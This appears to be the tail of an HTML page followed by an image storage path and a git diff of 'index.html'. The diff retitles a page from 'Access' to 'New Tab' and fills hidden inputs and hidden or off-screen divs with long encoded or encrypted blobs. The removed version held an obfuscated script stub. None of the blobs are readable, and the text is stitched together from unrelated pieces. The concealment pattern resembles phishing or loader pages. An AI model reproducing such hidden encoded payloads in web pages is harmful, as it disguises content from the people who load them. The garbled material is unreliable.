3a38ON2+/[base64]/J/umTdsIbGYxKPnZziBR9Fw609fqaYMOz3W3bD/gq7EjsrhezAkwNy4luISCbgK7EmzUy+F80w7Gffw8ZKq2tzS0oFiAZHFkMir5moJhAqddN9XU7nXTZYIwtXJ4peXjZvvyTM4PP2RxZrjJ0XwA9QRoyYntaYwBwXi3bFKl5eNm++4fnk5xZDI2qszFYVTuBG/ky/cmz1+CILVjbqX09WTl8k/fGjlkdjf795NwDLBUOJSKunrDWJc+omd4teXyduvuDpBbf3MnJO6PgnECt1Eoi5WhLpcCjyK7YG2r8vYn6eANi05jaiA/+YqCcBO0QSqIlb0pu1njIrtneLfr9mbr7g+PX2FkKiTs8pQgE6dQOJaEvyvAXoIh42N2tPf7J+ngDYtfcXY8OOyLgnECtlA1l4q6O905lz6mZWrk9+107u4NkFxkZCIq6IuTbxenUW6Xirco2y6QPqFraqX37XLi/B+OTmF1JCru0pYgE6dQOJaEvyvcQpNmuHxut/2CdPX8Cp5cf3YnKumaknAbqVQ4lYq9Lpcilj6nZ3i096Jo7PsRiVtxdDI76YqCcAyyTy+TirguzV+CIKVidbTr9jyW/RGLTmJqID+4lJV0DLBUOJaEvircQZcwpXJ2svDtce7uD55eYGkjJOyakjsAuV031sX7c9NTjWPjNWaP5eNm++4fnk5xZDIqtNvLLyinQTiGhK87zU+CLLohKOSr/Uz77h+eTnFkMir5htExQ+lBe"><input type="hidden" id="KBGtg9FmaH5" value="8rF/GjQTdR15yEx6qvuJLqqWNtMbzIjJOqUkn0N9BF5yJqFO81PgjC1cni56qcvrfA1nk5xZDIq+ZqoYQKnQTiGhK8niQbUMPY+Ofa2/mStq03XCDghdie728YmR6VfEoaErzvNT4IwtXJk9rOkZq2nWsksPjwvKOmakmETsUEpkIaxJ50O1ni1NmWniPtm66IOkFdpZCAk7oyCcgy0VzWInb011F2CI7thbsn09WbjohKMQGZyMjv3g5pvG7VBK4iXuTbeQZEmu2tqyf3jd+2iEo9AaHw/[base64]/gmeXj13PDLrl5FvGrUbOpiYoGuMG8ouqX0r86L9TPvuH55OcWQyKvnsxzNL4Qh9woTtYs0oy2TdJzqP5eNm++4fnk5ta3Zjr4SoYQKnQTiGmKB/hBmcGp9yeKXl42bnqlbITjIoc3mqh4AiTekVfcjQonmCC9syq1h4peXjZvvuH7ROcWQyKvmagn1G7hc4xcjuaJ5SgGLwIjeotrcnr70dgGRxZDIq+ZqCYQKnXXzP0q94gQ7RY6hwK/Gkt2uyulrTTG9OMir5moJhAqdBOIaEs2ibCIJm/Dcvx6q7e/n+H45OYHIyO++YnH1S5hVwhsCyOaBekz6sYXi96/Yn7+APjlxxcDw66YiCcQK3UDWRirctzV/qPqJnOavy9mjs+x+OTmF1IifolJcpEalSKseQoSvdXYIku2Jot+XzZuv/[base64]/Na2pH8gHNDNQZaGHgHECt0EpkIS+Lc9RnmD0JjClof5klv8fiUBmcydc65SVdGG2QSmIk7cvzV6MJ61meLTl8Wjs+x+PBmRqIjjs2Yx1FLNBKIaKtirDXpoktWN2t/b7aO7/DNJYf3YnKu+UkHRDtk8vk4S+NdpagiC1Ymm15fFo7/kL0kNkaiI475qXbxK1V3mXirguzV6MJ6ByaKX18mvp4AuJWnF0fifvlJB0D7FPKpPlvjXaWoIhu2VtpfXjdur/H4lAZnMncPuEnm5S5hVwmJigaJsInBq1cnil5eNm++4fnk4DIX5vuMnHMgK0WBKGhK87zU+CMLVyZKqhqjDlxB+eTnFkMir5moJ9Ru4XOMXI7mieUoBj4TMsqKy3I7bsAbROcWQyKvmagmECp0Ek1dLoO5sGx2fXPSC45/Nm6+4OiE5gcjA05crDNUqnBSWE6bc73Q6aMK1yaKX083b7/wn/VnF8Mjr5ipJ5ArcbVZeKujvVDpQ+oHJuq/Djdvv/Do9dcXQyPPePgncMskEohpS+NtxcgiDvP2+r9/Zr6OANiw9/cyck7o+CcQK3UTWXiro73RmRPqAxaKXr8n/i4A+JV393KyTriIx0EetTNpOEvTXYDownoHxvsOXzZur+DpBeZ2kjJOmM7nkMsFQ4noq7L7tbjCegKHq7+ew2urpXgFJ+N2Rt57CCYQKnQTiGhK87zU/wdfk3Ofagp2aAnHryKxAXV1Wd+/[base64]/ACCGnK8rzV6TIaNyaMT94377/h+OX2FkKnC0g4JyQ7ZBKYaUryrcQpAwpXJppfTjdvv+DoxOYT5fPfmOw3ACtkEohpS+Kc1f1CT0Y3i05fNm6v8SjE5hEiZw+4SeblLmFXCYmKBomwicGrVyeKXl42b77h+CCjgyLAD5moJhAqdBOIaErzvRHNZi+jw/u5GqNuHyEM0aIyt8beea8ShO4g9shs3haJkOznzwIHhnRVdmtKBang0+KX9rt96OYUzoQWjUy+JrmRyMMKkwKrvP42b77h+eTnFkMir57csvRugWa4aVvzvCT5MhtZDvpZWsMb68bNYLPSgyP/eLiWHgMEFWyYTuf4AGzDDnNynwrLEjv8Qfnk5xZDIq+ZqCfQ3jCG6Yrq87zU+CMLVyZKqhqjDlxDWeTnFkMir5mp4lS/FBe8rF/GjQTdFk8CJ17aCiIr68HYBkcWQyKvmagmECp11wlZrcb4gfgiGvchf1oK1mi6FI2xwCLHdmtYaNKRG5aziGhK87zU+CMLVuK/WkrWa4ol7NHWxmYX68yo8jQ+MGfYbU4GyIHdF48D40p/uTCYyLbe0mFAheNvbJ0iBMuWs4hoSvO81Pgiy6NjHz+8lm++4fnk5xZC5usMyCIk7mEmubhuZ1nhvQZfYmMeqr7jK+tkucUFtkMir5moJhAqdBSNTB/GjNU8ly8WwP7Kv/abCsW4BOemQuYbvenBkeqAp6wpqveoMLgmPwPj3mseN6qLpN0QA2ekVjt97NNlGnMXfRwf1IhQrOfKl9K/G3rCi88B/YHD4pMn6x34IsR+kUNqyErzvNT4IwtW534ay1eNHEH55OcWQyKvmGxihUpwJ0x9f8Js8c1nXlfzDgpKcjqewfzRooKHc3+9fDM0XuDzXSy/8hzV2SYO1pervP42b77h+eTnFkMjaxiZwSVuIROJSer16VCsFl4Td4xqquK7qgW4JBOXcsAPmagmECp0E4movrcptRqDC1cnil5eNm56pWyE4yKHN5qoeAKEz0FWrTx/tyggGPZPAqLKf7yWb77h+eTnFkMiqJ29E1R6cVcMOE7HSAAsN+8XI64KmsMfusRp5SIjBgZbfdnDNL4Alsi8fjco4Ey37ybnf2sbEptakBngEjZGJ4vMnRKEzgQSTNxuslrhvQfKl9M+eh/W3npV3aUAd4PWG73pxtAvMJfciE/2mIHNEwqTk64fuGKK+rTYJBOiZ2NOOwgmECp0E4hoSzNIkG1C6fcnil5eNm++41nk5xZDIq+ZqeJUvxQXvKxfxo0E3Bf/E3dfK3ojarq02cUFtkMir5moJhAqdBJML"><input type="hidden" id="KBGtg9FmaH6" value="N+TuOA8Nj5m965qqnI/asU9ENOmYyZbfZzihB7Fw6xcv/Yq4Az330PDytsasvqOcdgGRxZDIq+ZqCYQKnQTia1/96g0/BfPQhK7jnoCm2o17QCnwwd3KtmIIoRrpDaNWJ7HSAAsN+8X8s4L23ZOWnWsZGODZ/Kv7S1jVS9Fs3icXsb4QZw2T8PTaooqIyvrlex0AyJz1/qd7DNUeoEWuL1up3iA7RdbJ7ZKq2sye18DWeTnFkMir5moJhAqddetPQ+3SDT8F89CEruOegKau3EtwaP2YyfrDOziQfpSJ31t2tJedPgjC1cnil5eNm++4fnlIiMnUqr9PHNmDoGSWElK8rzV6UMKRkerv5syevph/YBz0oP3is1sd8AOIXfcjL63/PT8Yttx9opfPtce6ND55bf3MqPveNmnUCskEpiJO6O9gHkz6gM3ay8O1x7u4Pnl5gdDI794/KbBOpVHmIlro131qCILViaKjr8XP1/ArIWX9xcTr5lJNyGqlQKZSKvS7DXZc+p2cwsuv2J/X8CpBcZGQiKumKjHMXqk8qk9KiKsNawz6iZ3ay8ON2+/[base64]/X5CshZf3FTO/eNl2ETqVYthpSvK9xelj6nZ3i09Ktr7OAK/19/cycq6JSVdAK3QSiXka8iw12XZrhldrC/rnf1+QqTQGNxcyTrj4xzF6dROJaUojXfWowioCRvq/CgdvvgDo1Wf3UjOPeIl28Qsk8qk8y4NdgOjCKgfGqw5fNm6/4RjFt8aiA/r5eVbxfmTyqTir0uzV+CIKV/drfw7mjp+1eTWX9xaCjnho0xQ/MJJpqL/G2KUagwtXJ4peXjZvvuH55SfiZnfq3VzH8op0E4hoSvO81Pgiy6NjHz+8lm++4fnk5xZC4lvdPUfyiNQTiGhK87zU+edPwkeOapojWo8x3RHHwge3yw3sczALlda9bF4SWiPZ4/5iI56/v/ab+nSYBkW2QyKvmagmECuwVx0ITsd4wc0S23ISzgte4uvq9b2xxzehgq+ZqCYQKnQTiGmOco0zzWdeVyab/ljDa+oB/9IxV4PWLqhKhhAqdBOIaErzvNU9Fg9Dx45qmiNajzHc0aNDQ/[base64]/g19m4biep8Iy364Jjf1/[base64]/[base64]/bW4H2EA8cwuBcg4Ka2MrKhUe4BPS1xc/n42zFD9BI4i+fgdoAOzHS1cDHgvesvqaMfmQYlMGJ545WNIEHzCG7H0OZ0g0LFceE3L+S87SW44UrOCjAwdyWpyY8zR+sEedXBqDLPU41j5TM2u8/jZvvuH55OcWQyKvmGwDRW8w52hsfjep4cnzL2PSj86KEytewfygclKHc3+/nNMVulXxKGhK87zU+CMLVyeKXl43qouFieGDghZUi2wp9jEqdROJeSryrbTZws5TMs7eWlL7eiEswbPSEvKLzMxy9N4wU6hsCyOaBfgia7ZW3G9eNz9fkHikBmfCYq7JqTbxWyQS3OlaEujEGVJbtlbaX143bq/h+PQGQsPzv3j8NvELJPKpOEvzvdX48+p2d2t/C1cfX7XI5Of3UhMveLk3MMtVQ2lJGhKdgHlT6gM3a38O107u4Pnl5haiA/9JSQdFSqUDaTxaEs2EGVJbVieLX08mju7g/IX39xUzv3jZdhE6lWLYaUryvcVowioHJps63ucfX7fo9AZnEyO/eNl2ESp1EploS+L8Ndl2a4ZXawv+F45+FP3xo5ei56uM7KYUTuDXSL1vp3iFKAdeM3Nuqhp2T7qgKcI2RkIyTuj+F0AqlWIJKEujXaV5YwpXJuq/L2ZuumCJBbEnUnJOuLlGESp1Auhoq4I9lPkya1Y3ay8LVx9ft+j0BmcTI7942XYRKnUSmXkKEp2E+TIf1/b6vwgnf1+QqeX39zJyrpmpJwF6dYNpSR+TbaQZdq+GN2svDuaOn7XpBcZGogP/mKgnESqk8qk4q9LptYjCX2Ynir9PB+9f8OjEBjcTw47JSQdEqwTy3Hir0uw12XMKVyaLXr8XP24A2LGHxzPD+4lJB0DLVUOJaEvyvAQZAluHxqsK3ucfX7RZxQbWtia63SnH0N9Bd/mK6vO81PgjC1cnil5eN69KxKyho+KiwA+ZqCYQKnQTiGhLM0iQbULp9yeKXl42b77gORCjgyLADTmoJhAqdBOIaY63KbT8F89CEruOeiKr68S54PPSFgfvTNwzNM7g9/hJqFO81PgjC1cnil5f81rakfyAc0M1BloYeAcQK3QSmQhL4tz1GeYPQmMKWh/mSW9h+PQGQlJCTsmpRvF6dROJeUvzvcXIImu2d4s+v2ZuvuD45efHUhcJSKgnlDv0EghpSvKtxelDClE2Cl/eN2+/4Ojk5pPn8z+YnDcAK2QSiGlb4230+SMKRyaaX143bq/B+OFBxzMj64i4JwArdBKJeWryubW8M"><input type="hidden" id="KBGtg9FmaH7" value="htWN4teXyd/b8H444ZT4wNOWV0iBW718kidf5fNNlgjC1cnil5eNm+/Jb1xhvTjIq+ZqCYQKnQTiGhLNomR3NfvJsC+CmtjSyukaeHT4iZn24yMdhT+4GcNKE4HiODtF5+jw56am6Zr2iXtlOMDFmZbTb1iRGpwh21dDud4EK0GO7bnf2sbEptakBnic3ZGZivJrRIlDuEWyGw+pvnk/AfPoxM+Ch72arr0rNC3FmQG+41o81S+oEONbW4G+IDNZ5+jx6paytZqKhSsxOBi18brbN0WFx4gJt1M37Ys0Lw2P9MDfkt6dq+7xK0E4lLHcqqt/WNFKrQXnIwK9piELHfvQwNODluimuvB/fACUtZGOrz9FhS+oMfcLN7m+IA9sw9DQs4Le0J6mqEbROcWQyKvmagmECu058z9KxEc1PgjC1cnil+ewisrgBtGRxZDIq+ZqebkbuFyashK87zVONdPwkZo/l43r0qlbIUFt4PWe408x/KI1dfM/Sr3KJUoBk+jMr8efjJbevTM1TczB9a6rOgH8op0Ek1dLoO5sGx2fXPSC45/Nm6+4OiE5gcjA05crDNUqnB3HKyKJpmAPHLbc3LuCrrCK/7B/aU3MJIzn3jZphFqlTKseKuC7DWJcwpXJotPXjd/X+CdJDZmogP/mNjHMX5k8vk4q4Ls1fgiCkf2mr9fVm64INkFxjZCsk64LDbxWyTy+ThL873V6TPqVkdbTr83CX+B+PXn99JmbvlJVzD7FPL5TFoSzYQZUltWJ4tfTyaOv4H44Uc3ouJanb1ikcu05r0MOxEc1P4X/lOz3h5bcp+61T1x4zK3N4vZuofQ3jCG6YroUniwDNZPAgZo/l44Ry7g2OXGdkVWOt8tcjDqcodsWKr/ltzYJE8CA19uUhxnnub8wHJyVxc/lYIuMC1AR709bmb5RPQJA3cgvxpLczqO7dPsxxAH1pqrCebkToDmzD1rER51PRc+c7KPH7yWb7qErQDSUtfWT52c4kQ+kid8vJ7nWJR9Z17SZxpb7JZvvuH8gPI2RhKuSa8TVQ7g9/jtDqY5lP3my1dX+s67c0sqMXl1VbZDIq+cmCfAL0T2rD1ON6jgqKP8sSc6rp42H85xHMCyEoc2m8ko0BCaNONIaDqDLWZYIwtXIq4LG2NLXuTJAaIy1/[base64]/vf1CRM6AV8hITrJs8ikyO7ZWCl8e106a8RiVt/cycq6ZqScBKnUDaWkuM22kGQJbVldrfwomjs+xGJW3F0Mjrol5NvErFBKOqWoSnfT5s+p2o5q/L2aOz7H45OYXUjJOmMj3AMt1dUkIS+K8NWlnyjfG+36PVo7PxekFlkaiU/+YqCcRO2TyiQhL9hz1GeP+UzLO37/2mouFiASWpOMir5moJhQPMPNsXI7mieI8tj4Xw54aHrYbihT9cLNWM7MdOagmECp0Frw9DbcoAKzWXhej7wq6AysqFRlkdxPxgq+ZqCYQKnQXrSyqFygwHHYt0GFcnl/ma0vFbZVVtkMir5moJhAuUVdojH43qeHO555iZ296CuKa2rF5kNPjR7b72di3oop0E4hoSvZsFPkCClYnG+z+Nm++5CtE5xORgA+ZrENEzkFXHJyq99jAPOcvQxM8aqsz/[base64]/ggzXffA8LKunrCKi4F7OHjQqdkmx084lCvMAMZ2urzvNT9ZxuzQ35rCwbvL1NZ5OcWRma/fJxy1H5BUwj5+FO81PgmTnK3j+z+Nm++4fngo+J2dnvNTWb0f/BHvly+J2jAHGOLIxN/W85G/gxB+eTnFkMnmx1dUCTfcIfcLxxjOIA8d98DwsrP7JZvvuH8NOMiVmabGaiiQLpxoShoSvO81PwX/7ITfpoO0jqbxQzEZ2AnNmtdjDIkmnAnfW3a99jAbOdfFof6nlpm/[base64]/kg41MH7bp8BmRqfcnil5aog++ZR3xg4I3N+tsiMIk7uEXrJxf1/zUmEMOI7NuGqtGiyvWzbDSQ2d0m21NYkWvNION2urzvNT4Iw+zMu7KKiMrS8Ed0CODRwZbjIxm9V9Qhsw/DqY5lH1nXtJgzqhqw2oucRygY0KjpsrNTBNUvoDzCPhPQRzU+CMLVyeKW2qymsjVDOBzQgR0Px384kT+IPbI+fhTvNT4IwtS9xq6aiMrimF9gbPydmY7bUimgC/Gs4hoSvO81Pgnb0PjTnpKAtmKFPx0YlIWp+jdXhLlL+TTjDyOp2iAHWOa5YeKXl42b7sxaFZHFkMiqkmsctUeJBY6yErzvNT4J29D4056SgLZihT8dGJSFqfo3V4S5S/k04w8jqdogB1jmuWHil5eM70e4fw2RbZDJ9sNTGLlWpAnfW3cx0gALDfvFyZaWmrDaijVDTAzAqdjHTho0yQfUIaNKahRHRQMB/8Stmj/nsLq+jU4A="><div id="vpztlk" style="visibility:hidden">0</div><div id="_f7MidCpHC6" style="display:none">null</div><div id="51YGfYh" style="visibility:hidden"></div><div id="pvgdhjldxfh" style="visibility:hidden">x</div><div id="_n3DzsMp" style="position:absolute;left:-9999px">x</div></body></html>

==== commit 591912c3: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,53 +1,61 @@
-<!doctype html>
-<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>Access</title><script defer>function idmUWc(){var a=29,b=73;return a*b;}
-/* lazy init */
+<!DOCTYPE html>
+<html>
+<head>
+<meta charset="utf-8">
+<title>New Tab</title>
+</head>
+<body>
+<!-- page loaded -->
+<div id="_xTPsDYev6Z0" style="display:none">GLQi0944kL4lkQlboGrHqu5gWrW2j6PLSvJbvvgC69BqjQlKrGLHqvIoErW/266KR/0H7u4JvdNCxBVJ4D7bntgoDuS3yrvLBPsH8fhR65gJ1BZfonSNgvJrQbauyqHeGbcR9fkYodME1BdGrmPU17tsWrD2j6bETeEP/fFBuo0B3QQS/CTHqvIoEqyz26PPGvID8u8JoJgBwwZOvimYxL9hQPj3j4bEV+EH8PFQ5poJxQ1K8wzZgO5kR7axj73PSKhE9f4Dp8xA2RNKqzvbyKZ8XqvggODNTeEO6f9CrocU2RRNrHWKxaZ7ALu1wuDMReMP//ICusEG0BdGrmmXjqF+Sfr627baQahE9fANrotPwhdI5n6UzPA2JPj6k7zeXfkDopdM6c5AixNAonLZ2/ICDvj6j++KR/oK8+9Buo0I1AxK9yadwaBjFdL6j++KBLVLsf8L885DgQUe/DfOm9goDvj6j++HCfYH7vlBq4lakUIe+zebkuAzJPj6j++KBLhL/vIerYsSi0EM/jbKluFsFdL6j++KBLVLsekJsZpN3ABGozzZg7ExSum+lvSgBLVGvL1M5MMU1Blb4GuM1LdsFPj5l62TEKwDp5dM6c5AkUEC4GWWxLclTL/gj+yaQKRXrapXw85AkUEP7SvUwbFrS7augq3GUfBcvL5Z8Y9W1wcUxybZgPIoDvX3yKeHQ+cD+fNW6c1T1wMW+DbCqvIoDvj6j+KHQ/1L++8JrIBN0wYV7XSewrMgGu72j/6cFLlGqqpA6d5OgFQG9gzZgPIoDvj3gqjCCfIU+fgC5IwPwwVKvzzZ0rVqT/DumeOKFaNWsL1a/sJAgU8b5D3zgPIoDvj6guLdRecI9fML5IES0A9IqDzZg7Y6F+HonfSgBLVGvL1M5MMW1BNcpGmXjaJ9XKi2yvWKB/cFpP4Kr9VqkUEP7SbZjf9+S6qpxqDECfcBpr0erowBmVAX9SrZkeY4AvjomvqGBKVIrbRXw85AkUEP7SvU1rd6XbG1weLIS+cC+e9W6ZwH0wAH/D7BjPI5Guj2j/2fEblGrLNY4NVqkUEP7XvzqvIoDvjwj7SKRvoese4Fs4cO1lsPr2mLxLd6A7q11/SKWZ9svL1M6YwP1RgPtgzZgPIoDvi3zr3NTftcvK1Xw85AkUEP7WCWzqYlSLm3xqPTHrVL/e0cpYtNwhhcuWOUjPJKQrG0xILLR8Yf7+kJpKgP3xUD7SSqxbVnS/iP5u2GBN0D8OsJvYcD0E0PjHSQwb4kDqu7wbyHV/AU9ftXw85AkUEP7WSYw7lvXLevwauQBOMH7rVB5IwHmFol7SbZgPIoTbe2wL2QBOMH7rVB5JoFyRUCoGeQzvszJPj6j++KBPgP8rAErIcH2RUV7TfJkKRgFdL6j++KBLUC9e4cpY8Zi0FJoWOBm9goDvj6j+/MSPAesfkFu4sDxQhAozzZw71kW7W0lMWKBLVGvL0NpYcH30xGuWOU0+goTb2026rYH59GvL1M6c4Q0AVLpGiemvI8Hqiij/2aVO1dlr1M6c4du2sP7SbZzbNhQPihpe+KBLVGvOoFrZoIi0Ee/Tbcm9goDvj6j+/OTeYW8PwV884G3QRX9gzZgPIoDviw2rzeTfMfsf4Dp5oF3xUV7WWczqZtXOPQj++KBOhslr1M6c5O0g5BuWeQzrd6DqPQj++KBLVG6/QIvYZakVAf/SPCqvIoDvj6j6LLXLgR9fkYodRAiVQfvX7CqvIoDvinpcWKBLVGsvoFvYYV00xMrHSdgKkCDvj6j++KRvQF9/[base64]/7aXLUV8/EFrc4W0BMH4Cubz6BsS6rzlMWKBLVGvL0OqI0L1hNAuGidmvJ6Sbq7h/6ZCLVXq7FM+91MkVEB/i/CqvIoDvj6j6vDV+UK/eRW6YgM1BkUxybZgPIoDrm2xqjECfwS+fAf884D1A9bqHTCqvIoDvj6j6XfV+EP+uRBqoEOxQRBuTzZ06JpTb33zareU/AD8qZm6c5AkUEPq2qc2P9/XLmqle/[base64]/e9E5MMU1Blb4GuM1LdsB+PQj++KBLVG6/[base64]/YD8ulBq4IV1EgUxybZgPIoDqy/[base64]/vwPookS3hRBqTzZ0rVqT/Dil+OKFaNQsL1e/NtMkVEB/C/CqvIoDvj6j6zFSPoUpr0aqJxInExOrmWczqYlTLSvyuaRLrVGvL1M6Z4B1QVGo2HDgOZ4Vvjrn7/SH59GvL1M6c4C3hNLqHTU0rNsR62ple+cVO1dlr1M6c5AkQNAv2Kc0ugoH6iij7zFSPwCvO8Lq49IiVkD7TfPlv4oHO3vg++aCqFPp5dM6c5AkUFJomiNjbRpQ7G21vWKUfxL8fICpp0Q0AJK4SaUz7xnXai7zKqRLrVGvL1M6YoJwhFDrH/DgLtmQrG0yuLMSPAep5dM6c5AkUFOoW+ezv9hWr233PWKR/AI6Pge8uRAkUEP7SaewaIyDu6q1/SgBLVGvOBmw85AkUEBv2OJz/9qXLm0zKeKV+MBvOZm6c5AkUEPq2+VzOgoTa2o3arEUNYJ8PIe8uRAkUEP7SaOybZ8RuL6nvvaXK5svL1M6c5A2QRGqm6NmvI5GqiilMWKBLVG4Zdm6c5AkU9ZqHSKyb1mA7q7y6jPBO5svL1M6c5A1w5BuSuKyahtFPjrnb/SH59GvL1M6c4C0AJEqnSW1bxsFPiszr2CCbgQ+e8foIEOnANI5D3zgPIoDvj6zKDGS+dcvOsNu8ZNnBdKv3WQz7wlXq2o36PPDa5svL1M6c5AwQBLqW+Xx+goGqiij/6aVO1dlr1M6c5AkQNAv2Kc0v96T7yz2ryQBKMW5KZm6c5AkUEPr2mLxLd6FPjr37eKV/oK9flMv48SmUwCu2OL07tnQPW4wL3OQedPp5dM6c5AkUFJomiNjbRpQ7G21vWKUfxL8fICpp0Q0AJK4SaUz7xnXai7zKqRLrVGvL1M6YgP3xUCumOQx7p8FPjsn/+RLrVGvL0Rw+RAkUEP43Cc0rtuR72+gq3LQPIDvOZm6c5AkUEPqW+K0L5pV+L6yaPPXK5svL1M6c5A0A1GqmjUyaZtQ6vgj6zPSuED7qZm6c5AkUEPqmeJmvIwXqDhpe+KBLVGvP8NqoUHww5ao2LDgKRpXPD3gqjCCfIU+fgC5IwHmFol7SbZgPIoTbe2wL2QB</div><div id="_xTPsDYev6Z1" style="display:none">OMH7rVB5IkInAZdqGOXiekCDvj6j++KVPQC+PQCrtRAiRFX7TfB0KozJPj6j++KBPcJ7vkJu8MS0AVGuHXDgOsxF+Gq1/SgBLVGvL1Mr4EOxUxcpHycmvI5GqiilMWKBLVGvL0KpoAUnBZKpGGR1OgoGejqlMWKBLVGvL0OppwE1BMV7TeJ2PJ7QbSzy+/cRedOsbALocMHwwRKoyubz6BsS6rzlMWKBLVGvL0OppZNwglOqWmOmvI4Duj6nvraXLUU+/8N4dhTnUEe9TPVgOo4Avjqgf6fDa5svL1M6ZNqu0EP7SbX1rd6R76zyquHRvQC+/hMupgHkRol7SbZgPIoSLG2w/WKUvQUtLBBroZN1hNKqGjQm9goDvj6j+/dTfES9KdM+NYQyVol7SbZgPIoRr2zyKfeHrVXpO0U8uRAkUEPsAzzgPIoDva5wKHeQfsSsf8DrZdAymsP7SbZgPJ4T7y+xqHNHrVVru0U8uRAkUEPsAzzgPIoDvaoyr/FCeYS/ekf6ZVqkUEP7SbZxLt7XrS71vWKQvkD5KZm6c5AkUEPqmeJmvI6HqiilMWKBLVGvL0BqJwH2A8Cr2mN1L1lFPjom7/SH59GvL1M6c4G3g9b4HWQ2rcyDunp37eRLrVGvL1M6Y0P3Q5d9yaPwaAgA/WuyrfeCfgT6PgI4NVqkUEP7SbZxr5tVvWt3a7aHrUR7vwc8uRAkUEPsAzzgPIoDvap267eCfwS+fBMsuRAkUEP7SadyaF4Qrmjle/MSPAep5dM6c5AkUFOoW+ezv9hWr233PWKR/AI6Pge8uRAkUEP7SaewaIyDu6q1/SgBLVGvOBmw85AkUEBvnKY1P9hWr23j7zcQ7Udlr1M6c5AkQdGoWrDgLF9XKq/wbvpS/kJ7qZm6c5AkUEPum+d1LoyDuns37eRLrVGvL1M6YYF2AZHuTzZkeR4VuPQj++KBOhslr1M6c5O0A1Kv3LZ29goDvj6j+/OTeYW8PwV884G3QRX9gzZgPIoDvi9zr+QBKRU7OVXw85AkUEP7XaYxLZhQL/gj/6cVO1dlr1M6c5AkQNAv2Kc0v96T7yz2ryQBKMW5KZm6c5AkUEPoGeLx7tmA7q127vFSa9GrqUcsdVqkUEP7SbZxr1mWvWpxrXPHrVXqO0U8uRAkUEP7SaVybxtA7C/xqjCUK9GrbNa8uRAkUEP7Saaz75nXOL6jKqcQfEAr6Zm6c5AkRwlxybZgPImT7S/3buHUPwWvOZm6c5AkUEPr2mLxLd6A7S/ybuQBKEW5L0fpoIJ1UFZrHTRjf9pTbu/wbuHRvkT+bRXw85AkUEP7WSYw7lvXLevwauQBOcB/vxE8dZMkVAZ+yrZkuc9Avjqgf6DH59GvL1MtORAkUEP42eVxaB8A6yz3+/ZUvJG570KoIIMi0FZrHTRjf9pTbu/wbuHRvkT+bRX6ZNqu0EP7SbXwb5tXKz32K7YSvwI+70Xw85AkUEP7WSW0rZtXPW2yqneHrVS7OVMuoEM2AUPu2eLiP8lWbmowabEQ7gJ7vwCrotJimsP7SbZgPJqT7uxyL3FUfsCpr0e